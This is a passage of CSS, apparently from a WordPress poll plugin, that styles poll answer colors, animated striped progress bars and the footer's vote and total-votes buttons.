			border-top: var(--tsp_main_l_bh_693722) var(--tsp_main_l_bs_693722) var(--tsp_main_l_bc_693722);
		}
		
			main.ts_poll_main_693722  > .ts_poll_answer span.ts_poll_r_progress{ 
				background-repeat:unset !important;
			}
			main.ts_poll_main_693722[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogress 2s linear infinite;
				-moz-animation: TSprogress 2s linear infinite;
				-webkit-animation: TSprogress 2s linear infinite;
			}
			main.ts_poll_main_693722[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogress 2s linear infinite;
				-moz-animation: TSprogress 2s linear infinite;
				-webkit-animation: TSprogress 2s linear infinite;
			}
			main.ts_poll_main_693722[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressa 2s linear infinite;
				-moz-animation: TSprogressa 2s linear infinite;
				-webkit-animation: TSprogressa 2s linear infinite;
			}
			main.ts_poll_main_693722[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
			background-size: 30px 30px;
			-moz-background-size: 30px 30px;
			-webkit-background-size: 30px 30px;
			-o-background-size: 30px 30px;
			background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
			background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
			background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
			background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
			filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
			animation: TSprogressa 2s linear infinite;
			-moz-animation: TSprogressa 2s linear infinite;
			-webkit-animation: TSprogressa 2s linear infinite;
			}
			main.ts_poll_main_693722[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressb 2s linear infinite;
				-moz-animation: TSprogressb 2s linear infinite;
				-webkit-animation: TSprogressb 2s linear infinite;
			}
			main.ts_poll_main_693722[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressb 2s linear infinite;
				-moz-animation: TSprogressb 2s linear infinite;
				-webkit-animation: TSprogressb 2s linear infinite;
			}
			main.ts_poll_main_693722[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressc 2s linear infinite;
				-moz-animation: TSprogressc 2s linear infinite;
				-webkit-animation: TSprogressc 2s linear infinite;
			}
			main.ts_poll_main_693722[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressc 2s linear infinite;
				-moz-animation: TSprogressc 2s linear infinite;
				-webkit-animation: TSprogressc 2s linear infinite;
			}
			@-webkit-keyframes TSprogress {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px -60px;
				}
			}      
			@-moz-keyframes TSprogress {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px -60px;
				}
			}      
			@keyframes TSprogress {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px -60px;
				}
			}      
			@-webkit-keyframes TSprogressa {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px 60px;
				}
			}      
			@-moz-keyframes TSprogressa {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px 60px;
				}
			}      
			@keyframes TSprogressa {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: -60px 60px;
				}
			}      
			@-webkit-keyframes TSprogressb {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px -60px;
				}
			}      
			@-moz-keyframes TSprogressb {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px -60px;
				}
			}      
			@keyframes TSprogressb {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px -60px;
				}
			}      
			@-webkit-keyframes TSprogressc {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px 60px;
				}
			}      
			@-moz-keyframes TSprogressc {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px 60px;
				}
			}      
			@keyframes TSprogressc {
				0% {
					background-position: 0 0;
				}
				100% {
					background-position: 60px 60px;
				}
			}
			:root{
					
					--tsp_a_c_693722-6 : #cccccc;
					--tsp_a_c_693722-7 : #b5b5b5;
					--tsp_a_c_693722-8 : #969696;
					--tsp_a_c_693722-9 : #8c8c8c;
					--tsp_a_c_693722-10 : #777777;
					--tsp_a_c_693722-11 : #6b6b6b;
					--tsp_a_c_693722-12 : #5e5e5e;
				}
				 
							main.ts_poll_main_693722[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="6"]{
								background-color: var(--tsp_a_c_693722-6);
							}
							main.ts_poll_main_693722[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="6"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_693722-6);
							}
							main.ts_poll_main_693722[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="6"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_693722-6);
							}
							main.ts_poll_main_693722[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="6"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_693722-6);
							}
							 
							main.ts_poll_main_693722[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="7"]{
								background-color: var(--tsp_a_c_693722-7);
							}
							main.ts_poll_main_693722[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="7"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_693722-7);
							}
							main.ts_poll_main_693722[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="7"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_693722-7);
							}
							main.ts_poll_main_693722[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="7"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_693722-7);
							}
							 
							main.ts_poll_main_693722[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="8"]{
								background-color: var(--tsp_a_c_693722-8);
							}
							main.ts_poll_main_693722[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="8"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_693722-8);
							}
							main.ts_poll_main_693722[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="8"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_693722-8);
							}
							main.ts_poll_main_693722[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="8"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_693722-8);
							}
							 
							main.ts_poll_main_693722[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="9"]{
								background-color: var(--tsp_a_c_693722-9);
							}
							main.ts_poll_main_693722[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="9"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_693722-9);
							}
							main.ts_poll_main_693722[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="9"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_693722-9);
							}
							main.ts_poll_main_693722[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="9"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_693722-9);
							}
							 
							main.ts_poll_main_693722[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="10"]{
								background-color: var(--tsp_a_c_693722-10);
							}
							main.ts_poll_main_693722[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="10"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_693722-10);
							}
							main.ts_poll_main_693722[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="10"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_693722-10);
							}
							main.ts_poll_main_693722[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="10"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_693722-10);
							}
							 
							main.ts_poll_main_693722[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="11"]{
								background-color: var(--tsp_a_c_693722-11);
							}
							main.ts_poll_main_693722[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="11"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_693722-11);
							}
							main.ts_poll_main_693722[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="11"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_693722-11);
							}
							main.ts_poll_main_693722[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="11"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_693722-11);
							}
							 
							main.ts_poll_main_693722[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="12"]{
								background-color: var(--tsp_a_c_693722-12);
							}
							main.ts_poll_main_693722[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="12"]   .ts_poll_answer_label{
								color: var(--tsp_a_c_693722-12);
							}
							main.ts_poll_main_693722[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="12"]  span.ts_poll_r_progress{
								background-color: var(--tsp_a_c_693722-12);
							}
							main.ts_poll_main_693722[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="12"]  label.ts_poll_r_label{
								color: var(--tsp_a_c_693722-12);
							}
							
				
		:root{
			--tsp_footer_bgc_693722:#ffffff;
		}
		footer.ts_poll_footer_693722{
			width: 100%;
			position:relative;
			padding: 10px;
			background-color: var(--tsp_footer_bgc_693722);
		}
		footer.ts_poll_footer_693722  button{
			display: -ms-inline-flexbox;
			display: -webkit-inline-flex;
			display: inline-flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
		}
		footer.ts_poll_footer_693722  button[data-tsp-pos="right"]{
			float:right;
		}
		footer.ts_poll_footer_693722  button[data-tsp-pos="left"]{
			float:left;
		}
		footer.ts_poll_footer_693722  button.ts_poll_back_button[data-tsp-pos="right"]{
			margin-left : auto;
		}
		footer.ts_poll_footer_693722  button.ts_poll_back_button[data-tsp-pos="left"]{
			margin-right : auto;
		}
		footer.ts_poll_footer_693722  button[data-tsp-pos="full"]{
			width: 98% !important;
			margin: 5px 1% !important;
		}
		footer.ts_poll_footer_693722 button > i {
			display: -ms-inline-flexbox;
			display: -webkit-inline-flex;
			display: inline-flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
		}
		footer.ts_poll_footer_693722 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
			margin-right: 10px;
		}
		footer.ts_poll_footer_693722 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
			-webkit-flex-direction: row-reverse;
			-ms-flex-direction: row-reverse;
			flex-direction: row-reverse;
		}
		footer.ts_poll_footer_693722 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
			margin-left: 10px;
		}
		footer.ts_poll_footer_693722 > div.ts_poll_footer_main{
			position: relative;
			width:100%;
		}
		footer.ts_poll_footer_693722 > div.ts_poll_footer_main > *:not([data-tsp-pos="full"]){
			margin : 0 5px;
		}
		footer.ts_poll_footer_693722 > div.ts_poll_footer_res{
			position: absolute;
			left:0;
			right:0;
			bottom:0;
			top:0;
			background-color: var(--tsp_r_footer_bgc_693722) !important;
			opacity:0;
			z-index:-1;
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			padding:7px;
		}
		footer.ts_poll_footer_693722 .ts_poll_vote_button {
			background: var(--tsp_vote_bgc_693722) !important;
			border: var(--tsp_vote_bw_693722) solid var(--tsp_vote_bc_693722) !important;
			border-radius: var(--tsp_vote_br_693722);
			color: var(--tsp_vote_c_693722) !important;
			padding: 3px 10px;
			text-transform: none;
			line-height: 1;
			cursor: pointer;
		}
		footer.ts_poll_footer_693722 .ts_poll_vote_button span {
			font-size: var(--tsp_vote_fs_693722) !important;
			font-family: var(--tsp_vote_ff_693722) !important;
			color: var(--tsp_vote_c_693722) !important;
		}
		footer.ts_poll_footer_693722 .ts_poll_vote_button span:before {
			content:attr(data-tsp-text);
		}
		footer.ts_poll_footer_693722 .ts_poll_vote_button:hover {
			background: var(--tsp_vote_h_bgc_693722) !important;
			opacity: 1;
		}
		footer.ts_poll_footer_693722  .ts_poll_vote_button:hover > .ts_poll_vote_icon:before,
		footer.ts_poll_footer_693722  .ts_poll_vote_button:hover > .ts_poll_vote_icon > span{
			color: var(--tsp_vote_h_c_693722) !important;
		}
		footer.ts_poll_footer_693722  .ts_poll_vote_button > .ts_poll_vote_icon {
			font-size: var(--tsp_vote_icon_fs_693722);
		}
		footer.ts_poll_footer_693722  .ts_poll_vote_button > .ts_poll_vote_icon:before {
			color: var(--tsp_vote_c_693722); 
			font-family: FontAwesome;
		}
						
				:root{
					--tsp_total_fs_693722:18px;
					--tsp_total_c_693722:#000000;
				}
				footer.ts_poll_footer_693722 .ts_poll_total_v {
					font-size: var(--tsp_total_fs_693722) !important;
					color: var(--tsp_total_c_693722) !important;
					padding: 3px 10px !important;
					text-transform: none !important;
					line-height: 1 !important;
					cursor: default;
					display: -ms-inline-flexbox;
					display: -webkit-inline-flex;
					display: inline-flex;
					-webkit-flex-wrap: wrap;
					-ms-flex-wrap: wrap;
					flex-wrap: wrap;
					-webkit-justify-content: center;
					-ms-flex-pack: center;
					justify-content: center;
					-webkit-align-content: center;
					-ms-flex-line-pack: center;
					align-content: center;
					-webkit-align-items: center;
					-ms-flex-align: center;
					align-items: center;
				}
				footer.ts_poll_footer_693722 .ts_poll_total_v span:before{
					content:attr(data-tsp-text);
				}
				footer.ts_poll_footer_693722 .ts_poll_total_v span{
					margin:0 5px;
				}
				footer.ts_poll_footer_693722  .ts_poll_total_v[data-tsp-pos="right"]{
					float: right;
				}
